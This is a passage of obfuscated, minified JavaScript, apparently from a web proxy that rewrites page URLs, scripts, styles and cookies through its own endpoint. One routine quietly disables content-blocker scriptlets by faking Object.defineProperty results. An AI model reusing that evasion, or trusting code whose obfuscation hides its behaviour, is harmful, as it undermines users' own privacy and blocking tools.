")[c(3971)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(533)],baseUrl:i,endpoint:s||n.A[c(1304)],key:a||(0,xt.x)()})))[c(1974)](" "):o}function kt(n){const r=t;return n?n[r(813)](" ")[r(3971)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3422)]:t))[r(1974)](" "):n}var _t=k(3014);function Vt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(3501)](e,{shouldUseOrigin:!0}));){const t=i[1][n(1517)]();if(t[n(3155)](" ")){const e=t[n(813)](" ");r[n(1670)]({url:e[0],size:e[1]})}else r[n(1670)]({url:t})}return r}const zt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Vt(i)[r(3971)]((t=>{const n=r;let i;return i=u&&!u(t[n(3704)])?t[n(3704)]:(0,e.Wq)({protectUrlContext:o,url:t[n(3704)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(3927)]?""[n(2475)](i," ")[n(2475)](t[n(3927)]):i}))[r(1974)](", ")},Mt=n=>Vt(n)[t(3971)]((n=>{const r=t,o=(0,e.EW)(n[r(3704)])?(0,e.sH)(n[r(3704)])[r(3422)]:n[r(3704)];return n[r(3927)]?""[r(2475)](o," ")[r(2475)](n[r(3927)]):o}))[t(1974)](", ");function Et(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3180)](),!a[n(3155)]("<"))return a;a[n(3155)](n(4073))&&(a=i.A[n(2602)](o)[n(1746)][n(2144)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(1862)]),f=i.A[n(2602)](o)[n(4108)][n(2144)](h,a,n(2497)),m=f[n(3214)](n(2916)),p=(null==m?void 0:m[n(3381)](n(1894)))||c||i.A[n(2602)](o)[n(2971)][n(2602)][n(574)](o[n(1725)]);St({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(2602)]()[n(773)][n(2144)](f,n(4041));g&&g[n(2267)](),i.A[n(2602)](o)[n(3540)][n(2144)](f,n(1437))[n(1457)]((t=>{yt(o,t.id)}));let w="";return a[n(3155)](n(1555))?w=f[n(3428)][n(3139)]:a[n(3155)](n(3075))&&a[n(3155)](n(3215))?w=f[n(2946)][n(3139)]+f[n(640)][n(3139)]:a[n(3155)](n(3075))&&!a[n(3155)](n(2906))?w=f[n(2946)][n(3139)]:a[n(3155)](n(3215))?(i.A[n(2602)]()[n(2440)][n(2602)][n(2144)](f[n(2946)])&&(w+=f[n(2946)][n(3139)]),w+=f[n(640)][n(3139)]):w=i.A[n(2602)]()[n(2440)][n(2602)][n(2144)](f[n(2946)])+i.A[n(2602)]()[n(2440)][n(2602)][n(2144)](f[n(640)]),n(1145)===(null===(r=f[n(3539)])||void 0===r?void 0:r[n(4049)])&&(w=n(3370)+w),w}function St(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(2527)][o(1180)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(2527)][r(3417)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(3155)](r(1059)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(869)][r(2049)]();if(r(757)===w||r(3250)===w){const t=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(744));t&&g(t)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(744),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(533)],baseUrl:l,endpoint:n.A[r(1304)]}));const o=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(4189));o&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(4189),zt({protectUrlContext:s,srcset:o,endpoint:n.A[r(1304)],baseUrl:l,urlFilter:f}));const c=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(1514));c&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(1514),At(s,c,l))}else if(r(3152)===w){const t=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(744));if(t)g(t)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(744),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1671)],baseUrl:l,endpoint:n.A[r(1304)]}));else{let t=i.A[r(2602)](d)[r(2440)][r(2602)][r(2144)](a);t&&(t=i.A[r(2602)](d)[r(1746)][r(2144)](t,/\bwindow\.location\b/g,r(2853)),i.A[r(2602)](d)[r(2440)][r(2704)][r(2144)](a,t)),t[r(3155)](r(3952))&&(t=i.A[r(2602)](d)[r(1746)][r(2144)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(2514)),i.A[r(2602)](d)[r(2440)][r(2704)][r(2144)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(615)in s)||r(3629)!==s[r(615)]||(t[r(3155)](r(3962))&&(t=i.A[r(2602)](d)[r(1746)][r(2144)](t,r(3962),r(1614)),i.A[r(2602)](d)[r(2440)][r(2704)][r(2144)](a,t)),t[r(3155)](r(3267))&&(t=i.A[r(2602)](d)[r(1746)][r(2144)](t,r(3267),r(1459)),i.A[r(2602)](d)[r(2440)][r(2704)][r(2144)](a,t)),t[r(3155)](r(1012))&&t[r(3155)](r(1544))&&(t=i.A[r(2602)](d)[r(1746)][r(2144)](t,r(1012),r(1384)),t=i.A[r(2602)](d)[r(1746)][r(2144)](t,r(3278),r(1312)),t[r(3155)](r(647))?t+=r(1030):t+=r(695),i.A[r(2602)](d)[r(2440)][r(2704)][r(2144)](a,t)))}}else if(r(1634)===w){var b;const t=null===(b=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(2825)))||void 0===b?void 0:b[r(2049)](),o=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(1894)),c=i.A[r(2602)](d)[r(2988)][r(2144)](a,"as");if(o&&g(o)){const u=r(3087)===t||r(3462)===t&&r(3955)===c?e.MN[r(1005)]:r(3462)===t&&r(3152)===c?e.MN[r(1671)]:e.MN[r(533)];i.A[r(2602)](d)[r(1333)][r(2144)](a,r(1894),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(1304)]}))}}else if(r(1483)===w){const t=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(744));if(t&&t[r(1279)](r(3947))){const e=Nt(t,s,d);i.A[r(2602)](d)[r(1333)][r(2144)](a,r(744),e)}else t&&g(t)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(744),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1380)],baseUrl:l,endpoint:n.A[r(1304)]}));const o=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(877));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(1304)]+r(3183),kind:e.MN[r(1671)],baseUrl:l,endpoint:n.A[r(1304)]});o[r(3155)](t)?i.A[r(2602)](d)[r(1333)][r(2144)](a,r(877),Et({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(2602)](d)[r(1333)][r(2144)](a,r(877),r(1799)[r(2475)](vt,r(903))[r(2475)](t,r(2036))[r(2475)]((0,xt.x)().id,r(2462))+Et({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(1894));t&&g(t)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(1894),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1662)],baseUrl:l,endpoint:n.A[r(1304)]}));const o=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(3710));r(3768)==typeof o&&o[r(3155)](r(1379))&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(3710),r(4006)[r(2475)](btoa(o),r(3820)));const c=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(2040));r(3768)!=typeof c||(0,e.Gy)(s)||(i.A[r(2602)](d)[r(1255)][r(2144)](a,r(2040)),i.A[r(2602)](d)[r(1333)][r(2144)](a,r(1231)+(0,u.md)(r(2040)),c))}else if(r(526)===w){const t=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(744));t&&g(t)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(744),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(533)],baseUrl:l,endpoint:n.A[r(1304)]}));const o=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(972));o&&g(o)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(972),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(533)],baseUrl:l,endpoint:n.A[r(1304)]}))}else if(r(1174)===w){const t=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(744));t&&g(t)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(744),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(533)],baseUrl:l,endpoint:n.A[r(1304)]}))}else if(r(3661)===w){const t=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(1114)),o=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(3497));t&&g(t)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(1114),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(3380)===o?e.MN[r(1662)]:e.MN[r(1380)],baseUrl:l,endpoint:n.A[r(1304)]})),o&&![r(3380),r(3070),r(1484),r(2682)][r(3155)](o)&&p(o)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(3497),(0,u.md)(o))}else if(r(2744)===w||"g"===w){const t=[r(2520),r(1388),r(1903),r(1058),r(2851),r(2164),r(808),r(894)];for(const e of t){const t=i.A[r(2602)](d)[r(2988)][r(2144)](a,e);if(t){const n=(0,dt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(2602)](d)[r(1333)][r(2144)](a,e,n)}}const o=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(3266));if(o&&r(3768)==typeof o)if(o[r(1279)]("#")&&p(o[r(624)](1)))i.A[r(2602)](d)[r(1333)][r(2144)](a,r(3266),"#"+(0,u.md)(o[r(624)](1)));else{const t=new URL(o,l);g(t[r(1894)])&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(3266),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(533)],endpoint:n.A[r(1304)],baseUrl:l}))}}else if(r(2962)===w){const t=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(2135));if(t&&r(3768)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(2602)](d)[r(1333)][r(2144)](a,r(2135),e)}}else if(r(3955)===w){if(r(3744)===a[r(3381)](r(4242))&&!(0,e.Gy)(s)){let t=i.A[r(2602)](d)[r(2211)][r(2602)][r(2144)](a);t&&(t=i.A[r(2602)](d)[r(1746)][r(2144)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(2602)](d)[r(2211)][r(2704)][r(2144)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(3955)!==s[e(869)][e(2049)]())return;const d=i.A[e(2602)](n)[e(2211)][e(2602)][e(2144)](s);d&&i.A[e(2602)](n)[e(2211)][e(2704)][e(2144)](s,(0,dt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(2602)](d)[r(2663)][r(2602)][r(2144)](a);for(const t of Array[r(3523)](y))p(t)&&y[r(1623)](t,(0,u.md)(t));const v=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(2529));v&&p(v)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(2529),(0,u.zp)(v));const x=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(1071));x&&p(x)&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(1071),(0,u.md)(x));const A=i.A[r(2602)](d)[r(3318)][r(2602)][r(2144)](a);A&&p(A)&&i.A[r(2602)](d)[r(3318)][r(2704)][r(2144)](a,(0,u.md)(A));const k=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(3792));a instanceof d[r(1461)]&&k&&r(3768)==typeof k&&k[r(4185)]>0&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(3792),r(4107)+k);const _=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(1937));a instanceof d[r(1461)]&&_&&r(3768)==typeof _&&_[r(4185)]>0&&i.A[r(2602)](d)[r(1333)][r(2144)](a,r(1937),r(4107)+_);const V=i.A[r(2602)](d)[r(2988)][r(2144)](a,r(3955));if(V){const t=(0,_t.e)((0,dt.Vd)({protectUrlContext:s,style:V,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(2602)](d)[r(1333)][r(2144)](a,r(3955),t)}const z=[r(531),r(710)];for(const t of z){if(!p(t))continue;const e=i.A[r(2602)](d)[r(2988)][r(2144)](a,t);e&&(i.A[r(2602)](d)[r(1255)][r(2144)](a,t),i.A[r(2602)](d)[r(1333)][r(2144)](a,(0,u.md)(t),e))}if(a instanceof d[r(1461)]){const t=i.A[r(2602)](d)[r(2215)][r(2602)][r(2144)](a),e=Object[r(3068)](t);for(const n of e){const e=c(n);M=r(1231)+e,(!m||m(M))&&!(0,u._)(M)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var M;if(a instanceof d[r(1992)])for(let t=0;t<a[r(886)][r(3293)][r(4185)];t++)St({_window:d,protectUrlContext:s,node:a[r(886)][r(3293)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(3293)][o(1457)]((t=>{St({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Nt=function(r,o){const s=t;let a=arguments[s(4185)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1279)](s(3947)))return r;const c=decodeURIComponent(r[s(624)](15));if(!c[s(3155)](n.A[s(1304)])){const t=s(1799)[s(2475)](vt,s(903))[s(2475)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(1304)]+s(3183),kind:e.MN[s(1671)],baseUrl:i.A[s(2602)](a)[s(2971)][s(2602)][s(574)](a[s(1725)]),endpoint:n.A[s(1304)]}),s(2036))[s(2475)]((0,xt.x)().id,s(2462))+Et({_window:a,protectUrlContext:o,html:c});return s(3947)+encodeURIComponent(t)}return r};var Ut=k(5615),Tt=k(4322),Ct=k(3772);class Lt{static[t(2602)](e,n){const r=t;let o=Lt[r(1965)][r(2602)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2V;if(r(4186)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(1670)]("*"):c[s(1670)]("*",n),(null!=o?o:i)[s(2162)](s(2007))[s(2144)](null!==(a=this[s(2527)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3695),r(985),r(2621),r(741),r(1540),r(1263),r(3188),r(1796),r(2404),r(1950),r(2567),r(2661),r(863),r(2463),r(509),r(1659),r(2143),r(1093),r(2250),r(2016),r(2106),r(882),r(3260),r(2907),r(783),r(2291),r(1077),r(750),r(1423)][r(3155)](e)&&r(1743)==typeof o?o[r(3383)](t):o}}),Lt[r(1965)][r(2704)](n,o)),o;var i,s}}(0,l.A)(Lt,t(1965),new Map);const Wt=(e,n)=>{const r=t;if(r(3768)!=typeof e||r(3768)!=typeof n)return!1;const o=e[r(4185)],i=n[r(4185)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(4185)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(4185)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var jt=k(7499);function Ht(e){const n=t,r=(new TextEncoder)[n(2890)](e);let o="";for(const t of r)o+=String[n(1309)](t);return btoa(o)}function It(e){return e[t(1623)](/_/g,"-")}function Ot(t,e,n){return r=>{const o=a2V;var i;const s=o(2623)==typeof(null==r?void 0:r[o(3819)])?r[o(3819)]:!(null==r||null===(i=r[o(3819)])||void 0===i||!i[o(2340)]),a=o(2623)==typeof n?n:!(null==n||!n[o(2340)]);return r[o(2718)]===t&&s===a&&e===r[o(2201)]}}const qt=e=>{const n=t;if(e[n(2193)])return;e[n(2193)]=!0;const r=e[n(2587)][n(3487)],o=e[n(2587)][n(911)],i=()=>{const t=n,e=(new Error)[t(605)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3270)](e))};e[n(2587)][n(3487)]=function(){const t=n;return i()?arguments[t(4185)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2587)][n(911)]=function(){const t=n;return i()?arguments[t(4185)]<=0?void 0:arguments[0]:o(...arguments)}};function Ft(e,n){const r=t;n[r(870)]||n[r(2942)]||(n[r(870)]=!0,n[r(2193)]||s.A[r(3367)](r(2086)),i.A[r(1293)](n),Bt(e,n),Rt(n[r(1725)]))}const Rt=e=>{const n=t;e[n(761)]=[],e[n(3695)](n(2634),(()=>null))};function Pt(e){const n=t;let r=!0,o="";try{o=e[n(579)][n(1894)]}catch(t){r=!1}return r}const Bt=(r,o)=>{const l=t;{const t=o[l(1458)][l(3090)][l(1973)],e=o[l(2587)][l(2669)](o[l(1458)][l(3090)],l(1973));t&&e&&e[l(1141)]&&e[l(856)]&&i.A[l(2602)](o)[l(1206)][l(2144)](t)[l(3155)](l(1393))&&o[l(2587)][l(3487)](o[l(1458)][l(3090)],l(1973),{get:function(){}})}Jt(o,l(2162),l(3180),(function(){const t=l;if(this[t(3140)])return t(1841)[t(2475)](this[t(4049)],t(3944));for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2602)](o)[t(1206)][t(2144)](this,...n)})),Qt(o,l(2862),l(1985),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(4179)][t(2602)][t(2144)](this,...n);return s?(0,dt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(4185)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2602)](o)[e(4179)][e(2704)][e(2144)](this,e(3768)==typeof t?(0,dt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Jt(o,l(2862),l(3846),(function(t){const e=l;if(this[e(3291)])return this[t];for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2602)](o)[e(1399)][e(2144)](this,t,...r)})),Jt(o,l(2862),l(3467),(function(t,e){const n=l;if(this[n(3291)])return this[t]=e;for(var s=arguments[n(4185)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(2602)](o)[n(629)][n(2144)](this,t,n(3768)==typeof e?(0,dt.oY)({protectUrlContext:r,value:e}):e,...a)})),Jt(o,l(3703),l(1491),(function(t,e){const n=l;return i.A[n(2602)](o)[n(1095)][n(2144)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Jt(o,l(3703),l(2895),(function(t){const e=l,n=(0,dt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(2602)](o)[e(3635)][e(2144)](this,n)})),Qt(o,l(1502),l(4197),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(780)][t(2602)][t(2144)](this,...n);return s?s[t(813)](";")[t(3971)]((e=>e[t(1517)]()))[t(3971)]((e=>{const n=t,r=e[n(3019)]("=");return[e[n(2269)](0,r),e[n(2269)](r+1)]}))[t(3971)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(813)](";");if(i)return[i,o]}return[r,o]}))[t(3971)]((e=>{const n=t;let[r,o]=e;return""[n(2475)](r,"=")[n(2475)](o)}))[t(1974)]("; "):s},set:function(t){const s=l,a=$t(o)||new URL(o[s(579)][s(1894)]);for(var c=arguments[s(4185)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(2602)](o)[s(780)][s(2602)][s(2144)](this,...d),m=f?f[s(813)](";")[s(3971)]((t=>t[s(1517)]()))[s(3971)]((t=>{const e=s,n=t[e(3019)]("=");return[t[e(2269)](0,n),t[e(2269)](n+1)]}))[s(1058)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3971)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(813)](";")]}))[s(3971)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Tt[s(3131)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(3826)]&&(p[s(3826)]=o[s(3251)][s(2159)]),w=(w=p[s(3826)])[s(1279)](".")?w[s(624)](1):w,a[s(2159)]===r[s(4017)]&&(!w||a[s(2159)][s(2950)](w)))return i.A[s(2602)](o)[s(780)][s(2704)][s(2144)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(579)][a(1894)])?(0,e.sH)(n[a(579)][a(1894)])[a(3422)]:n[a(579)][a(1894)]);if(!i[a(1201)])if("/"===c[a(1768)])i[a(1201)]="/";else{const t=c[a(1768)][a(813)]("/")[a(624)](0,-1)[a(1974)]("/");i[a(1201)]=t||"/"}return i[a(3826)]||(i[a(3826)]=c[a(2159)]),i[a(3826)][a(1279)](".")||(i[a(3826)]="."+i[a(3826)]),((t,n,r,o)=>{const i=a,s=r[i(901)]((t=>t[i(4049)]===o[i(4049)]&&t[i(3826)]===o[i(3826)]&&t[i(1201)]===o[i(1201)])),c=s?s[i(3969)]:(0,u.md)(""[i(2475)](o[i(3826)],";")[i(2475)](o[i(1201)],";")[i(2475)](o[i(4049)]),(0,Ct.$o)()),l={httpOnly:o[i(3525)],maxAge:o[i(641)],encode:t=>t};return l[i(1201)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(4017)]);if("v9"===t[r(4025)])return"/"[r(2475)](e.ZM,"/")[r(2475)](t[r(4017)],"/")[r(2475)](o);if(r(1430)===t[r(4025)])return"/"[r(2475)](e.Ph,"/")[r(2475)](t[r(4017)],"/")[r(2475)](o);if(r(3986)===t[r(4025)])return"/"[r(2475)](e.g3,"/")[r(2475)](t[r(4017)],"/")[r(2475)](o);if(r(3747)===t[r(4025)])return"/"[r(2475)](e.qF,"/")[r(2475)](t[r(4017)],"/")[r(2475)](o);throw new Error(r(637)[r(2475)](t))}(t,o[i(3826)]),l[i(3826)]=new URL((0,_.aV)(n))[i(2159)],l[i(3689)]=!0,l[i(3796)]=i(3481),o[i(1320)]&&!isNaN(o[i(1320)][i(1494)]())&&(l[i(1320)]=o[i(1320)]),(0,Ut.l)(c,o[i(3841)],l)})(t,r,o,i)}(r,o,n.A[s(1304)],m,p);return i.A[s(2602)](o)[s(780)][s(2704)][s(2144)](this,b,...d)}}),Jt(o,l(1502),l(1720),(function(t){const e=l;return i.A[e(2602)](o)[e(2787)][e(2144)](this,(0,u.md)(t))})),Jt(o,l(1725),l(1720),(function(t){const e=l;return e(3768)!=typeof t&&(t=o[e(2406)](t)),i.A[e(2602)](o)[e(2783)][e(2144)](this,(0,u.md)(t))})),Jt(o,l(1502),l(937),(function(t){const e=l;return i.A[e(2602)](o)[e(2595)][e(2144)](this,(0,u.md)(t))})),Jt(o,l(1502),l(3214),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(2602)](o)[e(773)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1502),l(3789),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(2602)](o)[e(3540)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1502),l(1146),(function(t){const s=l;let a=t[s(3180)]();if(0===a[s(4185)])return i.A[s(2602)](o)[s(3264)][s(2144)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(3622)](c)&&(a=a[s(719)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1671)],baseUrl:i.A[c(2602)](o)[c(2971)][c(2602)][c(574)](o[c(1725)]),endpoint:n.A[c(1304)]});return c(2358)[c(2475)](l,"')")})));let d=Et({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](this)})||a;if(a[s(3155)](s(4080))&&a[s(3155)](s(2478))&&!a[s(3155)](s(3477))&&d[s(3155)](s(3477))&&(d=d[s(624)](0,d[s(2747)](s(3477)))),!a[s(3155)]("\n")&&a[s(1279)](s(3506))&&a[s(813)]("<")[s(4185)]-1==1&&!a[s(3155)](s(2540))&&d[s(2950)](s(2540))&&(d=d[s(624)](0,d[s(2747)](s(2540)))),a[s(1279)](s(1383))&&a[s(2950)](s(2197))){const t=s(501)[s(2475)]((0,u.md)(s(700)),'">');d=d[s(624)](0,d[s(2747)](t)+t[s(4185)])}const f=i.A[s(2602)](o)[s(3264)][s(2144)](this,d);return this[s(1641)]&&(Rt(o[s(1725)]),Z(this[s(1641)]),at(this[s(1641)]),h[s(2342)](this[s(1641)]),o[s(688)]&&o[s(688)]()),f})),Jt(o,l(1502),l(1408),(function(t){return this[l(1146)](t+"\n")})),Jt(o,l(1616),l(1720),(function(t){const e=l;return i.A[e(2602)](o)[e(2883)][e(2144)](this,(0,u.md)(t))})),Jt(o,l(1616),l(3214),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(2602)](o)[e(4044)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1616),l(3789),(function(t){const e=l;return t=(0,jt.w4)(t),i.A[e(2602)](o)[e(4089)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1862),l(1637),(function(t,e){const n=l;return n(2497)!==e?i.A[n(2602)](o)[n(4108)][n(2144)](this,t,e):i.A[n(2602)](o)[n(4108)][n(2144)](this,Et({_window:o,protectUrlContext:r,html:t}),e)})),Qt(o,l(3417),l(3382),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(2870)][t(2602)][t(2144)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2602)](o)[e(3682)][e(2704)][e(2144)](this,t,...r)}}),Zt(o,l(3417),l(2867),{get:function(t,e){const n=l,r=t[e];return r?n(4185)===e?r:n(1743)==typeof r?e===(null===(i=o[n(2076)])||void 0===i?void 0:i[n(771)])?function(){const e=n,i=r[e(2144)](t);return new(o[e(1865)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(659)===n?function(){const e=r,n=o[e(2144)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(3841)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(4049)===e&&o[n(1279)](n(1231))){const t=o[n(624)](5);return(0,u._)(t)?n(1231)+(0,u.ks)(t):o}return o}}):r(1743)==typeof o?o[r(3383)](t):o:o}}):n}:r(1743)==typeof o?o[r(3383)](t):o:o}})}:r[n(3383)](t):new(o[n(1865)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(1743)==typeof o)return o[r(3383)](t);if(r(4049)===e&&o[r(1279)](r(1231))){const t=o[r(624)](5);return r(1231)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Zt(o,l(3417),l(3588),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(709)===e)return function(){const e=n,o=[];for(var i=arguments[e(4185)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(1457)]((t=>{o[e(1670)]((0,u.md)(t))})),r[e(574)](t,[...o])};if(n(2199)===e)return function(e){return r[n(574)](t,[(0,u.md)(e)])};if(n(2267)===e)return function(){const e=n;for(var o=arguments[e(4185)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3971)]((t=>(0,u.md)(t)));return r[e(574)](t,[...a])};if(n(996)===e)return function(e,o){return r[n(574)](t,[(0,u.md)(e),o])};if(n(1623)===e)return function(e,o){return r[n(574)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(3841)===e)return r[n(813)](" ")[n(3971)]((t=>t[n(1517)]()))[n(3971)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1974)](" ");if(e===o[n(2076)][n(771)])return function(){const e=n,i=r[e(2144)](t);return new(o[e(1865)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(659)===n?function(){const e=r,n=i[e(2144)](t);return n?new(o[e(1865)])(n,{get:function(t,n){const r=e,o=t[n];return 